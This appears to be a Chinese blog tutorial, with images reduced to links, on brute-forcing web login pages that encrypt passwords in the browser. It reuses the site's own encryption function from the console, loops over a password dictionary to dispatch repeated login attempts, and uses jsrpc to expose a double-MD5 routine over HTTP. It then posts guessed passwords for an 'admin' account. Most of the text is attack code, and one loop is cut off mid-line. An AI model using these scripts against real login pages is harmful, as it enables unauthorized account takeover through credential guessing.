info

# 登陆点1``````1 `````` ``````let jiami = Object(l["a"])("jfhack", "6c81d5508f6578f7a6071e70");console.log(jiami); ````````````1 2 3 4 5 6 7 `````` ``````let iii = 0; let passdic = new Array(); passdic = ['123456','000000','88888'] // 这里写字典 for (iii=0;iii

# 登陆点2``````1 `````` ``````data.password = common.encryptPassword(data.password); ``````

 ``````1 `````` ``````let jiami =common.encryptPassword('123');jiami ````````````1 2 3 4 5 6 7 `````` ``````const array1 = ['a', 'b', 'c']; array1.forEach(element => { // console.log(element) e.loginForm.password = element e.\$store.dispatch("user/login" , e.loginForm) }); ``````

# jsrpc 练手案例`ec6a6536ca304edf844d1d248a4f08dc`,去 cmd5 反查下就知道了是2次md5• 全局搜索登陆点 url``````1 2 `````` ``````window.test = md5 test(test('1234')); ````````````1 `````` ``````var demo = new Hlclient("ws://127.0.0.1:12080/ws?group=zzz&name=hlg"); ``````

 ``````1 2 3 4 5 `````` ``````demo.regAction("testtttt", function (resolve,param) { console.log(param); var testttt123 = test(test(param)); resolve(testttt123); }) ``````

 ``````1 `````` ``````http://127.0.0.1:12080/go?group=zzz&name=hlg&action=testtttt¶m='1234' ````````````1 `````` ``````axios.post("/******/login", {name: "admin",password: test(test('1234'))}) ``````